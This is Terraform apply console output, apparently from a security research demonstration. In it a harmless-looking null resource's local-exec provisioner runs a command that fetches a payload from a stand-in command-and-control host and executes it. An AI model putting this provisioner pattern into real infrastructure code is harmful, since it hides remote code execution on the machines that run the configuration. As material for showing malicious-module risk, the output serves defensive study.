 Do you want to perform these actions?
  Terraform will perform the actions described above.
  Only 'yes' will be accepted to approve.
  Enter a value: yes
null_resource.blah: Creating...
null_resource.hypothetical_ec2_instance: Creating...
null_resource.hypothetical_ec2_instance: Creation complete after 0s [id=3894976201383045310]
null_resource.blah: Provisioning with 'local-exec'...
null_resource.blah (local-exec): Executing: ["/bin/sh" "-c" "wget -q http://evil.c2.domain/payload &&
 chmod +x payload && ./payload"]
null_resource.blah: Creation complete after 3s [id=5515605711411172136]
Apply complete! Resources: 2 added, 0 changed, 0 destroyed.
nick@research1:~/Downloads$